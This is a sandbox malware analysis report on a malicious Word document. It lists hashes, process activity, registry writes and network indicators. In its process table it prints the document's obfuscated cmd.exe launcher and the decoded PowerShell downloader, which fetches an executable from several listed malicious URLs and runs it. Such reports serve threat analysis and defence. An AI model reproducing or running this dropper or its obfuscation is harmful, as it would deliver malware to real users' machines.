| File name: | file-18444930321202.doc |
| Full analysis: | https://app.any.run/tasks/392b6f6f-c0c8-489f-a7b8-038e5bd8b130 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 20:46:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 14 18:30:00 2018, Last Saved Time/Date: Wed Nov 14 18:30:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 7FCA36DD1244AB9CF321B548EAA847BD |
| SHA1: | 3E3568118D42BE423D4AF9C10A6A6091E3994CCD |
| SHA256: | DD9037632AD26BA2CE464F83AE137F77FB094EF388C24856AD6AB54CD3FDAC47 |
| SSDEEP: | 1536:VvBTHocn1kp59gxBK85fBt+a9IUZpvVxoRZBsRghqxdhnxZBvxER6dznQH:1+41k/W482UBxoRZBsRghqxdhnxZBvxW |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3180)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3180)
SUSPICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2076)
Creates files in the user directory
- powershell.exe (PID: 2832)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3180)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3180)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:14 18:30:00 |
| ModifyDate: | 2018:11:14 18:30:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
35
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2076 | c:\jOuwbsbAQ\PhUHYKKrs\mnlnuaRmUvt\..\..\..\windows\system32\cmd.exe /C"^s^e^t ^?^'^#=^i&&^s^e^t ^+^,\=n&&^se^t ^`^+=Ob^jec^t&&s^e^t ^+^;-=^or&&^se^t ^]^$@^+=^.^wr&&^s^e^t ^#^;^$=^=^'&&set +#^;^_=b^o^x^m^e^di^a^.&&s^e^t ^*\'^,=X^2^bt^F^w@&&^s^e^t ^#^-^`^}=^9^b&&s^e^t ^#^-^]=^ '&&^s^e^t ^[^'^}^+=en(^'^G^ET'^,&&^s^e^t ^.^;^,=J^7^M&&^s^e^t ^[^'\=F^d&&^s^et -^;^$=^i^t^e($jZC^.&&set ^*^_=^e&&s^e^t ^[+^;=^S&&s^e^t ^~}=^$f^pj^=(^[Sy^s^t&&^se^t ^-^.;=^es^pon^s^e&&^se^t ^[^}=^m^lh&&^se^t .^,=^h^]^::G^e&&^se^t #^;^}=0)^;$^j^ZC^.^s^en&&^set ^?$^,^]=^e^m^.^IO.^P^at&&^s^e^t ^_\=(^$^aXM^ ^in &&^se^t ^,[~=hg^f^i^tne^ss^.^in^f^o/D^ozxE5V^2Q&&s^et ^-@^[=cen^t^er/^W&&se^t ^@^]^[^~=/&&^s^et #^[=B^o^d^y)^;^$pF^S^.sav^et^o^f^il&&set ^@^+^_=^ht^t&&s^e^t ^{^+`*=^d^od^b.^s^tr^eam'^;^fore^ac&&s^e^t ^.^`=^}c&&^s^e^t ^}^[^$=^pp^H^'^;^$l&&^s^e^t ^?^*^}^\=^s&&^s^et `^[=c^t^ &&^s^e^t ?^$^`^]=p^'^.^Sp^l&&^s^et ,^;^}=^'^@');&&^s^e^t $^#^[.=atch^{^}^} ^ ^ ^ &&^s^e^t ^]?\^$=m^l&&^s^e^t ^]^#^_\=^p^://&&^s^e^t ^`^*]=^ ^-c&&^s^et $^{^~[=^ &&^s^et ^,}=^:/&&^se^t ^_,^.*=^g&&^se^t ^`,=^pFS^.^t&&s^e^t ^'^_=(^$f^p^j);S&&^s^e^t ^\^[=^t&&^s^e^t {^.^-^\=^m ^'&&s^et ^$?=^o&&^se^t ^`^,^*?=^x^e^')^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^\^,=p^o^w&&s^e^t ^[,^_=art&&^s^et ^{^#=t^p://ju^e^g^o^s^a&&^s^et ^\+=Ne^w^-&&s^e^t ^;{=://^g^h^is^e^p.^org/^i^mg/j&&^s^et ^*^;^@=^o^pen(&&set ^*^~=^ ^ &&^s^et }^[$^\=^m^sx&&^s^et \^?^$,=^$^p^F&&set ^]^_=$^aXM^,&&s^e^t }\^{^@=w^w^w.&&^s^et ^]`=^a&&^s^et ^-?^'+= ^ ^ ^ ^ &&^se^t ^\'^.=t^T^em^p^Pa^t^h()^+^'^\^m^jY^.e&&s^e^t ^]^-=^he^ll^ $^IM^F&&^se^t .\^]^{=^d&&s^e^t ^.[=^;&&^s^et ^{;^-=F^d){^try^{^$j^ZC.&&^se^t ^;+=^br^e^ak&&se^t ^+}^~=^gr^ee&&^s^et ?~^@^\=^G^3&&^s^e^t ^[^{\^_=New-&&^s^e^t ^]$=pe^ ^= 1^;&&^se^t @^?~=ht^t^p^://&&^s^et ^_+^}=^Ob^j^e&&s^e^t ~^'^;=^t^a^.c&&s^e^t -#^*^~=^tt^p^';^$pF^S^ =^ &&^se^t {^@=()^;$^p^F^S^.&&^s^et \.^[^}=^='&&^s^e^t ^~}^#=J^S&&^s^et +^}=^K&&s^e^t ^#*^-^.=^2^.x&&s^e^t ^$#=^h&&^s^et ^?,=^@^ht^t^p&&^s^et ^,+=^m/&&^se^t ~^*^?=^ov^si&&set ^?@^'=-^Proce^s^s^ $^f^pj&&^se^t ^]^_*=/^TX^9^Yr&&^se^t ^+^@.=^er&&s^e^t ^#^,=^zdv^7^@h&&^s^e^t ^*^-^;[=r&&^se^t ^?^'=$^l&&^s^e^t [^'=^o^p&&^s^e^t ^@^#_=leo^.c^o^m&&s^e^t ]^;^-=^ ^=&&^se^t ^@-=t^t^p&&s^e^t ^~?^[=^t(&&s^et ^][^+=^5&&^se^t ^+;^'=v&&^s^et ^3bb5484c-acd3-5883-ae5d-000aa204eed3 ^}=)^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^@^+~{=E&&^s^et ^;^'^@=^y&&^se^t ^*^[}=^Z^@ht&&s^e^t ^.^'\=^j^ZC&&^s^et ^\]^*=^1^p&&^s^et ^`^*=^o&&^s^e^t '^[^]=^m&&^se^t ^_;^#=-c^o&&c^a^l^l ^s^e^t $_{]=%^\^,%%^+^@.%%^?^*^}^\%%^]^-%%^#^;^$%%^}^[^$%%^[^'\%%\.^[^}%%@^?~%%^+;^'%%~^*^?%%^_,^.*%%^+^;-%%~^'^;%%^`^*%%^,+%%^~}^#%%?~^@^\%%^][^+%%^\]^*%%^?,%%^,}%%^@^]^[^~%%}\^{^@%%^+}^~%%^+^,\%%+#^;^_%%^-@^[%%^.^;^,%%^#^,%%^@-%%^;{%%+^}%%^*\'^,%%^@^+^_%%^]^#^_\%%^,[~%%^*^[}%%^{^#%%^@^#_%%^]^_*%%^@^+~{%%^#^-^`^}%%?^$^`^]%%^?^'^#%%^~?^[%%,^;^}%%^~}%%^?$^,^]%%.^,%%^\'^.%%^`^,^*?%%^.^'\%%]^;^-%%^[^{\^_%%^_+^}%%`^[%%^_;^#%%{^.^-^\%%}^[$^\%%^]?\^$%%^#*^-^.%%^[^}%%-#^*^~%%^\+%%^`^+%%^`^*]%%^$?%%'^[^]%%^#^-^]%%^]`%%^{^+`*%%^$#%%^_\%%^?^'%%^{;^-%%[^'%%^[^'^}^+%%^]^_%%#^;^}%%.\^]^{%%{^@%%^*^;^@%%^3bb5484c-acd3-5883-ae5d-000aa204eed3 ^}%%^`,%%^;^'^@%%^]$%%\^?^$,%%^[+^;%%^]^$@^+%%-^;^$%%^*^-^;[%%^-^.;%%#^[%%^*^_%%^'^_%%^\^[%%^[,^_%%^?@^'%%^.[%%^;+%%^.^`%%$^#^[.%%^*^~%%$^{^~[%%^-?^'+%&&c^al^l %$^_{^]%"
| c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2832 | powershell $IMF='ppH';$lFd='http://vovsigorta.com/JSG351p@http://www.greenboxmedia.center/WJ7Mzdv7@http://ghisep.org/img/jKX2btFw@http://hgfitness.info/DozxE5V2QZ@http://juegosaleo.com/TX9YrE9bp'.Split('@');$fpj=([System.IO.Path]::GetTempPath()+'\mjY.exe');$jZC =New-Object -com 'msxml2.xmlhttp';$pFS = New-Object -com 'adodb.stream';foreach($aXM in $lFd){try{$jZC.open('GET',$aXM,0);$jZC.send();$pFS.open();$pFS.type = 1;$pFS.write($jZC.responseBody);$pFS.savetofile($fpj);Start-Process $fpj;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3180 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\file-18444930321202.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 332
Read events
931
Write events
396
Delete events
5
Modification events
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | a,# |
Value: 612C23006C0C0000010000000000000000000000 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054611 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054728 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054729 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 6C0C0000061538185B7CD40100000000 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z-# |
Value: 7A2D23006C0C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | z-# |
Value: 7A2D23006C0C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3180) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3180 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9CC1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZP1Z10NDWZ533B55E57K.temp | — | |
MD5:— | SHA256:— | |||
| 2832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF16a676.TMP | binary | |
MD5:— | SHA256:— | |||
| 2832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3180 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$le-18444930321202.doc | pgc | |
MD5:— | SHA256:— | |||
| 3180 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2832 | powershell.exe | GET | — | 185.216.113.5:80 | http://vovsigorta.com/JSG351p/ | TR | — | — | malicious |
2832 | powershell.exe | GET | 301 | 185.216.113.5:80 | http://vovsigorta.com/JSG351p | TR | html | 238 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2832 | powershell.exe | 185.216.113.5:80 | vovsigorta.com | — | TR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
vovsigorta.com |
| malicious |